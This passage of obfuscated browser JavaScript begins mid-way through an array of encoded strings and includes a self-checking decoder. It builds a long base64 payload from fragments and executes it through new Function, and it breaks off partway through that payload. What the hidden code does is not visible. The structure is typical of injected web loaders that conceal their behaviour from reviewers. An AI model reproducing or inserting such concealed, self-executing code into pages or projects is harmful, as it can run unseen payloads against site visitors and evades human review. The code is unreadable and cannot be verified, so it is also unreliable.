e5RourwELPhwKvWvgeWsw5m','u3rls0rcne5QBgLmq2rbwLrsAKP5A3jtAwD3zurrnu5t','AwTZsvDAmwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne5Q','sNL3BLz6uJbArLyWuM1sv1Pyrw5mq2q1vtj0A1z6vMfz','y3nkmJa0ytbkwe5xvK5Am0vUtenKDLPxuMPuA052yMXJ','nZmXm2jmy0vNzW','q2qXv0zWA1zgtNjnmwrrtKnJC0OXzfjxBvjivtj0v1OW','oduWodf4r3Pqy1a','veDKAeP5D25wmujTvKDnngiZsKjJu2nZsJnrngeWsNPt','Bwnty3nkmwrruw1suwnyBeTwmdLWsNL3BLz6vLDzmhbu','y1CXCLPwyZfxBu5lyurrBKXdzhbvmNr4zerOCLjxoxHk','zvHrBKXdzfHvA3rAvNPsC1KXuLrIEKfUtenKDMriqMPt','yNPbBKXdzdjxwgXdzwXoDMnPy3nkmwmXuM1oswqWAfDw','txL3BMnQtxbxq2nWsZbVB01izZbnve1ZsNPsyvL5vw5l','D0P5D25LvK5YwMToAfeWrw5mq2ryvuv0tvz6wLDArLPp','uMTnu3DUyuCXEgnty3blmg9VtuHNEK16A3nkmuy0vuyW','C0OWvNHpvMDUs1n0s0TeqJrnAKzRtenKru0ZBfDkEwTY','v1PIsJnWDfDUvKPrEwrKufqWowrxnwTAv1PWyM1wA0Ty','vdfwwvvPy3blmg9VtuHNme1evxnkEKz4wvDfBKTtDeTl','sJbgyvPwC25lu3rls0rcne5TuMXmq2rZsLv4vKP5A3jt','nu9dD25ABMrtvLnJCeSWB29nsgCXwxPNC0P5A2TIr0LU','C0P5A2TIr0LUs1n0s0TeqJroBvzPtenKwvCWqxLkEwTY','Bg1mq2mWv21nBeP5A3jtAwD3zurkBfLtD25KwfzzuunJ','AfLJrwDUs1n0s0TeqJrnve14tenKDfqYuLvkEwTYu2LN','zfHom1zUvNPAr1PgrNrHmevUtenKwe5Qz3jArK5YvLDW','uM1svLeYC3HwmdK1sNL3BLz6zfDArLzeyJi5EvDTmg5m','wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2ntDhPp','sJeWB1L5EgLlu3HMtuHNmK1uqtrpreK1wMXZBMjyAfLH','qLHoBMXTvNPwCe1gyZjAu2nZsJfKuLjiuLHum0zXvNPs','wLnJC0OZtxHAr05mttncA1iYrw5mq2qYutj0s2rgzhHl','mwmZyvHcwe5huMTtBtfYzvnJC0OXyZnrBvjkzdjSqLyW','D2vevxHou3DUyLu5A1zdy3blmg9VtuHNEe5usxnkm1LQ','v1eYowfkExDUvJa4nvnSzfjLvwXytJbZBKXdzg9AmePQ','sgCYtMPbC0OYAenHmKLUs1n0s0TeqJrnALzQtenJneKY','sNLRCLnPz3DLre01wxL3BLfhvtbzEwnWsZbVB01izZbA','DgTwmuOXsNL3BG','mwmWwKDstK1eAhbwmuPusNL3BMrirJvzm2X0yJfvBKXd','B29nsgD6turrC0P5A2TIr0LUs1n0s0TeqJroELK1tenK','qJrnELPRtenKCwjSrw9kEwTYu2LND2vertnzAxDUtKzW','A1yWvw1ou2nty3nkmK5PyKDos2jxDe5zmgnUtenKwfvx','t0D0BvLRy25mq2ryvwT3CMfwtNjKrMrrzfnJC0OWrtrH','s0TeqJrzveLZsJnSD1rhvw5lu3rls0rcne56utvmq2rV','D2vhvMTmq2rZsLv4vKP5A3jtAwD3zurvme1tD25HBtvs','rei0tNPjEeXdzfbjveK1sNLRCLnPz3DLreK1tML3BLfx','q2q0wxPjA0P5A3jtAwD3zurfmLLPD25IsgXTv0nJCeSW','vNnUyJb0uwnxovfkmta5wM5wDvKZuNbImJrVywLSn2fx','mwH2uNLJC0OZuxLJvte0vtjZDKP5D25wEMrVwKuWEvyY','wJfxEMnUs1n0s0TeqJroEK13tenKD2iZCgXkEwTYu2LN','q2q0wxPjA0P5A3jtAwD3zurzmLPtD25sre41vMLJCeSW','ytaXEMrhrJjkExDUzfDjELPfBhrHmgHyvvDvBKXdzhLn','BLy1sNL3BMvxmxjwmwmWvw1oue1uuw5mq2ryvdjsALmX','AMXQtenJmfDTtwXkEwTYu2LND2vewtbnExDUyuzOD1nd','ELPetxnkmfOXv3PJBKTtDeTlrei0txPsAeXdzhPAmtvz','q051tunJCeSWB29nsgD6t1DzC0P5A2TIr0LUs1n0s0Te','BfD5y3blmg9VtuHNEe16uxnkmNG0v1D3BKTtDeTlrei0','EwnZsJbwDgj6qJjvmNrlvNPwteP5D25wEMrrytfJm1qX','muPeyJfKuMfty3nkmwmYy1rACvuYDfrIwevUtenKwfvi','C3HwEMq1u214seP5D25wELjZwtb4BvDetLHovxnUtenK','v3r5vNPKveP5D25Km1Piy0vjngf6uw5mq2ryvwPfD2ng','zfLxmef5sNLRCLnPz3DLre01wwL3BLqXvLLvAwnWsZbV','rNLrmJLRwLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnz','zvHWmfeYDgXkExDUvJfks1PfmtjnuZLyvw1vBKXdzdzA','AMjSA25lu3rls0rcne56vxDmq2rTzdfkvKP5A3jtAwD3','D1uZA25lu3rls0rcne1uvtvmq2rZzuzSC0P5A3jtAwD3','vuPQvKrODK5houHkExDUvJfgmvmZtMfvBvjiuNLJC0OZ','D25KwfzzuunJCeSWB29nsgD6wvDzC0P6sK5AmdrUs1n0','tenKwe5wCgPumLPrzuzJmLv5y3nkmMqZwKDoswjxovDw','tvrfmuXdzhDIm3bSsNLRCLnPz3DLre0Xtvn3BMjvowTw','vZbbEuP5A3jtAwD3zurjEu9dD25tv2rvvhLJCeSWB29n','mwrquJbAwe5uuxPwmujRwtaWELvTtKLzu2nZsJnNEvjT','z3PABvvZsJfAAG','ELKXrNHkExDUvJa4mfjSzffIv3byvvvnBKXdzfHvr2T5','zurJEvHtEgjnsgHRtercne5TvMrmrNn3zuDfC01izZnn','sNPgEfLxrw5lu3rls0rcne1uuMHmq2rcv21wyKP5A3jt','DeTlrei0tvrjneXdzg1KmuPwsNLRCLnPz3DLr0uZtenJ','wffUwfnOmePxmwjkmNHSyM1Kmgfdzgrlu2TStuHNEe1e','uMTtBMC0uvzKuwjty3nkmLzuytfsqLeYohHIBuvUtenK','tevjC1f5EevmrvvZuML4seTuDdLmsezIvNLND2vevtvn','tM5RBKXdzhLxvxbQu1DgD1KWCeHkExDUyvvVDLKWBfrH','tMPKALvRy25mq2qZyLC4mMvStNjABgmZwvnJC0OXzfbz','zZfpvfLZsJjJEfztz25lu3rls0rcne5xsxPmq2r5txLS','zeDKrePOsNL3BG','AfmXA25yu3qWyuDSELD5zhvAwfzRvvzRBLHtA3nHEJfX','vMmZvNLJC0OXzfbHAMH0uti5tMvwy25mq2q1wLzAALzR','z3DLrezOwxL3BLPUtKrIq2nWwfnOBLCXvw9nsgCWwMPf','C0OYy3Hwu2DUs1n0s0TeqJrnv05OtenKt1vRCgPkEwTY','mu1wmdLVwKzzEgvty3nkmLzRuKv0we5QzgPwBKvUtenK','Ee9tD25nwezOwvnJCeSWB29nsgCWt1DzC0OYEdvABgDU','ndC0odK5rfbdqKjo','mdbwmuzOsNL3BLyXqLnArK5otunJC0OXzfjJv2WWwxPo','ttjsuMrvog5mq2rytKvkA1nUzgXImwrsuxLJC0OXzfjJ','sNL3BLPirLHABK13wLnJC0OYsMfLr05uyuDsALvwy25m','BeP5A3jtAwD3zursAu5dD25JrZK2wLnJCeSWB29nsgD5','ALeXtenJmffTswHkEwTYu2LND2vesMLzAxDUzfDgDLvd','C0OXyZnuru5ytLzosfyXrLrkExDUvNPsr1KXttrImMXy','y3blmg9VtuHNma','q2nWsZbVB01iz3HnAKLZsJfAAMverw5lu3rls0rcne1Q','s1n0s0TeqJroAMm1tenKnfngzevkEwTYu2LND2verxLo','sJbws2veqw5lu3rls0rcne5xstbmq2qXzfzOquP5A3jt','BKTtDeTlrei0tKrwBuXdy3bkr3HPsNLRCLnPz3DLrfPO','EKzzvJa5BgjyChHkExDUutbKt1KWoxPIr05twvnJC0OX','sfiXyxLKzfbtrwHxmta3zLHAAgnPqMXqvJH3zurzEe1e','tenKBvDgsMPvru5Yu1C1seP5D25wmuPtwKzowvPyzfHv','t0zKuvmZtLHoAMDUtenKwfvRCgPvmJfYwKzJmK0YuLzw','sNLSzeTiuxnAmxrws0rcne1xtMPmq2rsyvC5BuP5Bgrl','mvvXrMjtBG','y3blmg9VtuHNEu5ewxnkmff6zvzzBKTtDeTlrei0tMPs','uMPsEK5HwtfoEeP5D25wmuzXt0C4ngeXsLHosevUtenK','vtj0sLfwtNjKBwr4sNL3BLyXqKrxvMrquZnAwfvirw5m','EwTYu2LND2verMHoExDUyLu5A1zdy3blmg9VtuHNEe1e','mta0mZeXn2Hyt1DZyq','uLvWne1dy3blmg9VtuHNmLPuqxnkmuzWyJjzBKTtDeTl','EwnZsJfKuMvwrLHoEK5Ru1rbmeP5D25wmuuXsZfKuK5f','y3nkmLv5vM1sv2jxDgXwmuPSsNL3BLOXCe1zBgmXy0Do','og5lu3rls0rcne1Qqtjmq2nWsKD4AuP5A3jtAwD3zuro','m2rhtLjzu2nZsJfKugjRmvHvBwS1uM5fBKXdzfHoBMHR','wKzgAeP5D25srgHYvg5AEfeWB25mq2ryvdbsEvLvtNjJ','rwC0ytjKwfqZvw5mq2rYt0D0Dfz6wtror2H4sNL3BLyX','vKXvBvjrvNLJC0OXyZnIvZLSt0D0twjwy25mq2rytM1O','u2LND2vewMXou3DUv0z0qu1Py3blmg9VtuHNmu9hvxnk','wxL3BLrSsKTzEwnWsZbVB01iz3HzvfvZsJnjEKTwz25l','ww1rC0OWvKTLrefUs1n0s0TeqJroELeXtenKBK1wvw9k','mKXdzdfzvZLrsNLRCLnPz3DLreuWtML3BLP6rLzlq2nW','y3blmg9VtuHNEK5Trxnkmuy0vuyWBKTtDeTlrei0tNPf','Bu5svfD4A1iXy25mq2ryvvvOs2iYmxzHrvzysNL3BMnR','tKTJvuPQvKHfBKXdzfHoBMHRveHor1PfA3LHu2nZsJfJ','D25wmuPnzg1ODgj5oujJu2nZsJfKuvjTuLfpr3rfy0zo','muPbuwPfwa','AxDUvhLfEu9ty3blmg9VtuHNmu9ey3nkmJfqwKzrBKTt','q3DUv0z0qu1Py3blmg9VtuHOAK9dD25sBLzItNLJCeSW','sJfAAMverw5lu3rls0rcne1usMLmq2rgy1rSwuP5A3jt','D25wEMm0utjsvgeYBhfzu2nZsJfKu1fTuKLzm0znvJfc','q2mWuw1jAeP5A3jtAwD3zurrmLPdD25AEKzws0nJCeSW','u3rls0rcne5uvMTmq2rcwM5guuP5A3jtAwD3zurvm09d','yLrdz3DLreL5wKn3BK1Rmw5uAwnWwfqXBwrxnwPKr2X2','tM1fEKXdze5nq1zUsNLSzeXiuMjuq2D3zurJD01tD25I','reKYtvn3BLjyrtvxq2nWsZbVB01izZfoBuvZsJj3Bfrg','zfv4u1PfmwLwBvjluNLJC0OXzfjorfPytLHwCfyWowHk','A3jtAwD3zurwBvLPD25pq051tunJCeSWB29nsgCWtvrb','tdfKuK1dy3nkmfe0ytfSwe5ezgPusfPSsNL3BLyXrNfo','sffYtuHNEeTtvxDLrev3tun4DLbtAhzlmJvIzeyWCePu','vZvSzhLcu1PxzezLsefVwJf0vKTeqJroELjRtenJEgnx','wtbOtfLty3nkmwrswvrswe5RnwTvBMrisNL3BLyWoxvs','BKTtDeTlrei0tvrnEuXdzdfzvZLrsNLRCLnPz3DLre14','BgngyZjIr1jlvtj0meP5D25wEMrlwtbOtvPTsLHoBe1U','BKXdzfHvBxb5wLvoDLjvvNHkExDUzuu0D1fUrtrHmLLU','EMrlwKu1tMjwqLHumgnUtenKwfvgAeDwmdLtwtbOmLn5','y3blmg9VtuHNEu5uz3nkm0L6s1zNBKTtDeTlrei0txPR','DdzABKvUtenKwfvRsMTuru5Yzw1krgiYA25mq2ryvuv3','me5YuZjgEeP5D25srK5Yu1HwsfLvC25mq2rZyLDZmwrQ','rePOwLn3BMvfAfHsq2nWsZbVB01izZjpve1ZsJbSBLzf','AKfUs1n0s0TeqJrnmLf3tenKueLustvkEwTYu2LND2ve','mgryvwPKA1j6rNHkExDUvNPsnLfSyZnrmuPyvdjvBKXd','B2jQzwn0','tKrfEeXdzeztBMD3sNLRCLnPz3DLrgm0tun3BMnQtxbx','y3nkmJL0yxPsngjxouLHmwnUtenKwfveAdfwmuL2wKuW','m1zOyJfbBKTtDeTlrei0twPAA0Xdzg9rBxrPsNLRCLnP','u1DKAe5wzfbpq2nZsJfKugfUqMLrmJLzuwXJBKXdzfHu','veDfBKXdzfHvrwrmvJa5u1Pfze9tEwnZsJfKu1nisLHu','mZbZwMX0s0TeqJrovgXPtenKr2rwCZnkEwXKufDAmwjT','mg9VtuHNEK9eA3nkm2X3veDvBKTtDeTlrei0twPNmKXd','DeTlrei0tw1jneXdzeTxrZf3sNLRCLnPz3DLr0uWtenK','vdfoCLndy3nkmwmWvKvwwe56uMTwmuzOsNL3BLyXrNnA','q2rTyZboC0P5A3jtAwD3zurvnu15D25umvzzvwLJCeSW','zevkEwTYu2LNDW','sgCZwvDjC0OWrM1JvKfUs1n0s0TeqJrnEKeZtenKBwqX','wKDvC0OZqNzLBvvUs1n0s0TeqJrnAKf5tenKnfngzevk','tenKv1KZz3HkEwTYu2LND2vey3DAu3DUwNPgvKTdy3bl','q2nZsJngBMryqJbzmLvUtenKnvLQzgTsme5YuLzKugvt','sJfKuwfhtLfrmNrQvNPJm1PgvNHkExDUwxPOCLjyzhrI','v0nJCeSWB29nsgCWtLrfC0OWnvntBu1Us1n0s0TeqJro','AxDUs1nsC1LPy3blmg9VtuHNme5QA3nkmfzquKzvBKTt','D2veyZjou3DUvvDSDLPPy3blmg9VtuHNEvLQwxnkm0j2','mhDUtenKwfvUrNnwEMn3vdfKugjty3nkmwmYuM1stLDP','ELPuu0zJm2fhuKPrmNrusNL3BLPyuNDzmgreyxPcCfj5','CfrHmwTUtenKm1DSwMTvmu5YttfKuff5y3nkmwrtwM5s','wfzwsJeWovPUvNvzm1jWyJi0B0TyDhLAwfiXy200BMjT','ufLUtNjrmJLquLzJBKXdzfHoBePQu0rctwqXyZbtEwnZ','AwnWsZbVB01izZjArfLZsJaWD0Pxy25lu3rls0rcne5Q','C25lu3rls0rcne5euMXmq2rcwM5guuP5A3jtAwD3zurr','A05YyuzKu1r5y3nkm2D3t0zwm1DTvw5mq2rWvtj0BMve','BfPQvMPODLnSyZbrELvUtenKBK0YuMTvEMHYytfKuMjt','vKnArKP0yJbgELDfog5mq2rytLu1ALvftNznrMmWt0uW','zdzJEtLQuJiXDLDwyZfrBu5uvtj0CvPfEhfnBgmYyKDs','mNC0ytnAwfvgtw5mq2rytMTWA1nvtNzABLPlyvnJC0OX','wJe1wuP5A3jtAwD3zurJEvPdD25KAu51v1nJCeSWB29n','y3nkmfv3yuDouwrvCgTtBKvUtenKnLPUrNjJmJfYtxLJ','CeSWB29nsgCYtKrvC0OWwJfxEMnUs1n0s0TeqJroEKK0','r1jpyLD0uvyXqNbkExDUvJa5mLPiuNHrBu5uuNLJC0OX','vMXJm1j5y3nkmwrtzfzswfvQqJbwmuyXsNL3BLjvtNjp','qKLkEwTYu2LND2vertrpq3DUuvzWBfD5y3blmg9VtuHN','DeTlrei0twPjEKXdzdfKvMHbsNLRCLnPz3DLreuYwvn3','tfLxEfHorffUtenKELPTEgPuwfPVwKzkseP5D25wmuPi','s0TeqJrAr01ZsJfgnfvgmg5lu3rls0rcne56wMTmq2r6','u2LND2vesxPAu3DUwM5Ku1zty3blmg9VtuHNmLL6uxnk','ttjosfj5y3nkm1zuytnOrvDRovLkExDUwKrOCLjwyZfK','s0rcne16uMPmq2rAsLrOzeP5A3jtAwD3zurjm09tD25r','zZnnrffZsJbws2veqw5lu3rls0rcne56txHmq2rgy1rS','vNPsvfnSyZbAr1jxyLDZCKP5D25srgHYy2XJmvzTtLzu','wvzJm2vusLHum0vUtenKEvriqMPvm2D2wKu1seP5D25w','D25Jv1jlwKvKrgeYrLHvBLvUtenKELrRy3Hsvu5YvNLJ','v3LKt1jgrM1rA2nUwfnRn2ztEhbxEwr3y205mgiZuJvJ','B29nsgD6wMPbC0OXrJrvrJbUs1n0s0TeqJrAreLZsNPN','mxDwEwnZsJfJmgjhuLfArxbRu1DOreP5D25rBgXyv0vw','BgmYvNLJC0OXyZnprwXXvtj0D2jTrw5mq2q2v25OALzR','AwD3zurAAvLPD25oruPPsvnJCeSWB29nsgD5t0rbC0P5','EK1uvxnkmwHIuurjBKTtDeTlrei0tKrNEuXdyZbxBu1S','u3rls0rcne56stbmq2rzvZbbEuP5A3jtAwD3zurjEfL5','BhnkEwTYu2LND2vettboq3DUwM5Ku1zty3blmg9VtuHN','mg9LrNrts0rcne0Yutrmq2q1y0v4BeP5A3jvAwD3zurz','mwrtzfnJC0OXyZnxsfPytJfKtfyWouHkExDUvJfcsvvg','CgLrBu5xvtj0uLPyrw5mq2rWy1DguvjxvNbkExDUvNPs','EwTYu2LND2veBgLmq2qXwvC5uuP5A3jtAwD3zurfnvPP','s0TeqJrzAMTZsNLRA2jhsw5lu3rls0rcne5eBgXmq2r6','B01izZjov01ZsJjJEfztz25lu3rls0rcne5uqxDmq2rc','tKLvmJL1wtfJBKXdzfHvBKP3wxPOCLDgzfbsEwnZsJfK','Bu5stvHRBKXdzfHvrvf4uMXOyvKWAfHkExDUvJfgBvrS','s0TeqJrovgXStenJCePhEgLkEwTYu2LND2vestnAq3DU','y3nkmwrqyM05qLPgsMPurwnUtenKBu9hC3HKrZfYv21W','B1KWAZrIEKzytJbJBKXdzg5smKzOuvromuP5D25KreP0','C0OXzffLBvjyvvDOALzfC3DkExDUyvzoDK5SzfbumgHy','sNL3BLjeAhjnrMmWvw1ovvOZvw5mq2revtj0nvz6vJrz','s0rcne4YrM1mq2r5txLSwuP5A3jtAwD3zurJne5dD25r','tenKnwnfEgXkEwTYu2LND2veuMXou3DUtvHgAfLty3bl','n2zyutLnsgD3teC4ou1iz3DpmLP2y2LOmLLyswDKEJb3','B01iz3PnmLLZsJjJEfztz25lu3rls0rcne1uzZjmq2qX'];var _0x2276273w=_0x2276273d;(function(a,b){var s=_0x2276273d;while(!![]){try{var c=parseInt(s(0x34f))+-parseInt(s(0x1c2))*parseInt(s(0x1c7))+parseInt(s(0x160))*parseInt(s(0x300))+-parseInt(s(0x288))*-parseInt(s(0x15e))+parseInt(s(0x1d8))*parseInt(s(0x1b1))+-parseInt(s(0x344))+-parseInt(s(0x29a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2276273c,0xd5e5e));var _0x2276273e=window;function _0x2276273f(c,d){var t=_0x2276273d,e={};e['AMqcH']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x318)]===d&&function(j,k){var v=t,l={};l['vNaiF']=function(p,q){return p!==q;},l['GHXWT']='object';var m=l,n=g(this,function(){var u=_0x2276273d,p=m[u(0x2bc)](typeof window,'undefined')?window:typeof process===u(0x1f2)&&typeof require==='function'&&typeof global===m['GHXWT']?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;f[v(0x24d)](o,k[v(0x318)]);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x2276273d(a,b){a=a-0x11c;var c=_0x2276273c[a];if(_0x2276273d['NYfVFK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2276273d['lPjLbZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2276273d['AsojWU']={},_0x2276273d['NYfVFK']=!![];}var e=_0x2276273c[0x0],f=a+e,g=_0x2276273d['AsojWU'][f];if(g===undefined){var h=function(i){this['VUlDtx']=i,this['AiPjUA']=[0x1,0x0,0x0],this['guvcTz']=function(){return'newState';},this['unYQnx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KtVtRn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TEnvUz']=function(){var i=new RegExp(this['unYQnx']+this['KtVtRn']),j=i['test'](this['guvcTz']['toString']())?--this['AiPjUA'][0x1]:--this['AiPjUA'][0x0];return this['hfGaZS'](j);},h['prototype']['hfGaZS']=function(i){if(!Boolean(~i))return i;return this['vzDlTS'](this['VUlDtx']);},h['prototype']['vzDlTS']=function(j){for(var k=0x0,l=this['AiPjUA']['length'];k<l;k++){this['AiPjUA']['push'](Math['round'](Math['random']())),l=this['AiPjUA']['length'];}return j(this['AiPjUA'][0x0]);},new h(_0x2276273d)['TEnvUz'](),c=_0x2276273d['lPjLbZ'](c),_0x2276273d['AsojWU'][f]=c;}else c=g;return c;}new Function(_0x2276273f(_0x2276273e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYxMDg4MjllPVsnVzR1d21Ta'+_0x2276273w(0x187)+'VXUFcnLCdXUTVMbzhrWVdRZScsJ2FoVmN'+'TQ28xVzV5JywnV1JLTFc0V3ZXUWUnLCdX'+'N210V1JSZEw4a2gnLCdxMXUyRXFDJywnd'+_0x2276273w(0x391)+_0x2276273w(0x1d7)+_0x2276273w(0x2b5)+_0x2276273w(0x1b3)+'GRPMjQ5VzRPJywnVzRCZEhtb1N3cU8nLC'+'dXNDdjT2hUMlc3eScsJ1dQV2NXNlpjR1N'+'vcycsJ1dPZGNKQ2t4VzRSZEphJywnQmdW'+'Y1NlZGRLcScsJ1c2WmRWbW9TdmI4JywnV'+'zQ5alc3S1VXUksnLCdCdjNjUjhva2FHJy'+'wnVzR5NWpTay9uYScsJ3d3L2NIMWhkR0c'+'nLCdXUFQzV1JsY093OCcsJ1dSUFZrQ2ta'+'VzRLJywnV1AwaHNkTmRKVycsJ1c2YUpXN'+'TdkR1NrcCcsJ3pnR252YjQnLCdXNEZkSz'+'hvT3pzRycsJ2ZIRmNRM2RjSWEnLCdXN1Z'+'jSFNva1c2Q3AnLCdhZ0pkVW1rb1dSdScs'+_0x2276273w(0x202)+'09rRycsJ3ZXaGRWbWswV1FhJywnQTF5bn'+_0x2276273w(0x38b)+'VVzVCY093OCcsJ0JOZWhybWszJywnRU5S'+'ZE5IVmRVVycsJ3ZDb1V0Q2tuVzU0JywnV'+_0x2276273w(0x207)+'csJ2NnSmNKQ293VzRhJywnV09CZEd2WHl'+'XUFMnLCdldER3VzZSY0xHJywnZEl1UER3'+_0x2276273w(0x2a2)+_0x2276273w(0x30a)+'5tb0tXN21T'+('JywnV09WZEtTa3ppQ29CJywnVzZkZEo4b'+'0l6ZGknLCdXN2RjVlNvQlc0V0cnLCd1dm'+'15dnJLJywnVzZoY1VORDRXNGknLCdXNnk'+_0x2276273w(0x2b7)+_0x2276273w(0x159)+'CdiU2tGVzd5d2ZxJywnVzRWZExlbXlXUk'+'cnLCdkOGtkeENvOW9xJywncFlSY0hDa2t'+'vYScsJ2RTa094U29GcFcnLCdBdjNkTXF4'+'ZElhJywnbUNvQVdScXBXNTgnLCdqZUpkS'+'ENrYldSZScsJ1dQTDVhbWtxVzRtJywnRW'+'MzY0lTb0xXUE8nLCdXUXhkVDNxTFc2OCc'+_0x2276273w(0x235)+'NjAnLCdXNjBJVzZGZEpta1YnLCdCQ2tVV'+'zRsY012aScsJ3BiUmNJMkJjU2EnLCdXNn'+_0x2276273w(0x1a5)+_0x2276273w(0x350)+'LCdXUlR2QXFkY1BxJywnV1BtMFdPcUtXU'+'k8nLCdwSUt4Q3Z1JywnRk1TTHFDazMnLC'+'dXT1RFV1B5S3FXJywnaE1OZEpDa3JXUk8'+'nLCdXUmU5V1Bxb1dPeScsJ1dRcGRJU2tZ'+'cDhvVicsJ1dPYk9XUTR2VzdPJywnV1B6V'+_0x2276273w(0x291)+'tpcVNrcm1XJywneWI3Y0lheGNRRycsJ1d'+_0x2276273w(0x142)+'OHlXT2VlV1B1JywnV1FPdVc2L2NMU29UJ'+'ywneHY0akVxcScsJ3JoVmNUQ29JZnEnLC'+'dnbWsvVzVPWW5XJywnb21rZUZtbzZmcSc'+'sJ1dRUmRKZUtSVzdPJywnRVloY0xTb3FX'+'UFMnLCd6M0NKRFNreCcsJ2Jta01FbW9Jb'+'kcnLCdXN3hkVnRwZFR3QycsJ1dQNEdXNl'+'pkRzBDJywn')+(_0x2276273w(0x2d6)+'09wY0w4a3NXNmRkTnEnLCdDU29BRThrUF'+'c1aScsJ1dQNVpnOGsyV1JpJywnV1E4Ylc'+'3M2NUOG84JywnaVNrZ0Ftb3JiVycsJ3Q4'+_0x2276273w(0x152)+'2xEMUMnLCdXUFpkVHRleVdPNCcsJ2paVm'+'NIaHRjR0cnLCdXT1pkSTJYSFdRaScsJ3Z'+'NU2N5Q2s0JywnV1AvY0pta3RXNmxkVHEn'+_0x2276273w(0x19b)+'zRpJywnckNvNHo4a25XNDQnLCdiSi9jUF'+'Nrb2hxJywnbkNrb0Ftb1MnLCdXUVJkSDh'+'rUmhtb1InLCdXNXJMVzYwR1dRZScsJ2Rn'+'RmNTU292VzV1JywnVzZ4Y09Db2JXNnlCJ'+_0x2276273w(0x26b)+'dhJywnV095M3RZQmRPYScsJ2NYZGNPQ2t'+'yYUcnLCdqU2s5d0NvM2VXJywnYmRGY052'+_0x2276273w(0x28f)+'kZYODknLCdXNkJkTlgvZFJNNCcsJ3BZcm'+_0x2276273w(0x290)+_0x2276273w(0x377)+'JywnaE5aZFJtazlXT2UnLCduTC9kTUNrb'+_0x2276273w(0x22b)+_0x2276273w(0x12d)+'jVjJiRFc0MCcsJ1dQZGRPbWsyZW1vVycs'+'J1c3eWpsU2t5bEcnLCdXNUZkS2JoZFR1U'+'ycsJ1dPU3FXNmxjUThvaycsJ3F1cGNJd3'+_0x2276273w(0x346)+'OQ29UV1FHJywnVzdKZFBtb3FGZEMnLCdX'+_0x2276273w(0x243)+'zRPWFdRZGRObWtpJywnV09aZEdXaXNXT0'+'cnLCdXNEcw')+('VzVoZE9Da2YnLCdybWtHVzd4Y0poTycsJ'+'3Jta0JXNmhjVU5TJywnREpCY1R0aGNSYS'+'csJ1dQL2ROZkhGV09pJywnekdkY084by9'+'XUWUnLCdXUVRCV09GY0x2TycsJ0Z0aGNP'+'WGhjTVcnLCdXUTVZV080M3JxJywnQU40a'+'nRDa2gnLCdXNzg0V1JwZEtDa3QnLCdXT2'+'xkTzI1ZFdRMCcsJ1dPN2NTOGtUVzdKZFF'+_0x2276273w(0x241)+'Y2FxJywneUxXQno4a2cnLCdEMGltcXRHJ'+'ywnQWhDWHRDa2wnLCdXNjdjTk1ibFc0Ry'+_0x2276273w(0x258)+'PVycsJ3hLUmNUU283YUcnLCdmOG9BV1Jh'+'c1c1OCcsJ0NXME1GQ29rJywnaXZ0Y1BDb'+'3FXNXknLCdXUkQ3V09CY0gxcScsJ1dQRm'+'RPbWtwbENvbicsJ1c0MHZXUmRkVm1rTCc'+'sJ1c0bXprOGsza2EnLCdmcnBjSlNraGdh'+'JywnV1FqM1dSTmNPMnknLCdXUkhHbFNra'+'ldSZScsJ1dSYXVXNU5jSG1vNScsJ2NTaz'+'VzOGt4YlcnLCdibWtSVzdpOGRHJywnRkt'+'KY1Q4by9kYScsJ1c1eGNMeERRVzZPJywn'+_0x2276273w(0x12b)+_0x2276273w(0x321)+'1HJywnd0l0ZFBTa05XUFMnLCd3U29Zcjh'+'rdlc2VycsJ3IzUmNUZ1pkVHEnLCdBaGls'+'eDhrTScsJ1dPeGRRZ3F6VzVDJywnV1E1Y'+_0x2276273w(0x211)+'c0UmNMOG9iVzRteScsJ2x1TmRTbWtEV09'+'PJywnVzROZEo4bzB5SWUnLCdXNU5kSzhv'+_0x2276273w(0x26a)+_0x2276273w(0x201)+'csJ1c1Q1VX')+(_0x2276273w(0x2b6)+'1NrWFc2S0FoRycsJ3ZTa3hXNXhjRzNpJy'+'wncFpCY0s4a29scScsJ0NKdGNRSE5jS2E'+'nLCdXNmhjTEwxRlc1dScsJ0VyRmRIQ2tY'+'V09hJywnV1JDNldQbUJXUk8nLCdXUjR1V'+_0x2276273w(0x29e)+_0x2276273w(0x31b)+'rMWVxJywnV1I3ZElNV1FXN2knLCdXUkhT'+'ekpOY09hJywneTBLM3Q4azEnLCdXUGluV'+'zRGZEt3cScsJ3NabGNSOG9NV1B5JywnV1'+_0x2276273w(0x2a3)+_0x2276273w(0x26c)+'UTAnLCdXUFJkU2d1RVc3OCcsJ0NzSmNVb'+'W9SV1JtJywnZmR6elc1aGNJVycsJ1dPNW'+'NmOGs3JywnVzRidVdRUmNWZzhRV1JDJyw'+'nbUNrTnVtb1dlRycsJ1dSV0RXTzBUV1FT'+_0x2276273w(0x336)+'084JywnVzRPbldSaGRVbWtWJywnbUlOY0'+'pNcGNUYScsJ3VJVmRHU2s4V1BpJywnaEd'+'KY09nbGNPVycsJ3QwR05XT1pkTkNrQVc1'+'ZXBXNkZjVjNXaScsJ2pLZGNPOG9RVzdLJ'+_0x2276273w(0x337)+_0x2276273w(0x367)+'weScsJ0ZOMDR5bWtDJywnVzdoZFBzN2RR'+'S08nLCdvaGhkVThrc1dPdScs